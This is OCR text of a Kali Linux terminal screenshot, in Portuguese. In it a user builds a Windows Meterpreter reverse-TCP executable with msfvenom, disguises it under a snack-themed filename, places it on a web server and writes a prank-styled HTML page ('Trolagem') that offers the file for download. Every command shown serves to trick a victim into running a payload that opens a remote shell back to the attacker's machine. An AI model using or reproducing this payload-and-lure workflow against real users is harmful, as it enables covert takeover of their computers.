 Aplicativos Locais Terminal ter, 15:22 1 pt
root@kali: ~
Arquivo Editar Ver Pesquisar Terminal Ajuda
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x
86 -f exe LHOST=10.0.1.10 LPORT=4444 -o /root/Área\ de\ trabalho/mac_lanche_feli
x.exe
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Área de trabalho/mac_lanche_felix.exe
root@kali:~# mv Área\ de\ trabalho/mac_lanche_felix.exe /var/www/html/downloads/
root@kali:~# echo -e "<html><title>Trolagem</title>\n<body>\n<h1>Vamos Trolar<h1
>\n<h2>Vou \"Rasquear\" Voce<h2>\n<a hre=\"downloads/mac_lanche_felix.exe\" down
load><Download</a>\n</body>\n</html>" > /var/www/html/maclanche.html
root@kali:~#